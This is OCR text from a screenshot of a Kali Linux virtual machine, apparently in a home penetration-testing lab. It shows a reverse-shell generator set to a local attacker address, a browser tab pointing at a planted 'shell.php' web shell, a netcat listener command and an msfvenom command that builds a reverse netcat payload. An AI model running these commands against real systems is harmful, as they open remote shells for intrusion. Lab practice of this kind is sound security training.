 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 13:18
192.168.1.198/shell.php?c Online - Reverse Shell Ge URL Encode and Decode -
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP & Port
IP 192.168.1.153
Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show
Advanced
PHP Reverse
PHP
JSP Stageless
Reverse TCP
WAR
Stageless
Reverse TCP
Android
Meterpreter
Reverse TCP
Android
Meterpreter
Embed
Reverse TCP
🚀 msfvenom -p cmd/unix/reverse_netcat
LHOST=192.168.1.153 LPORT=1234 -f raw
Right Ctrl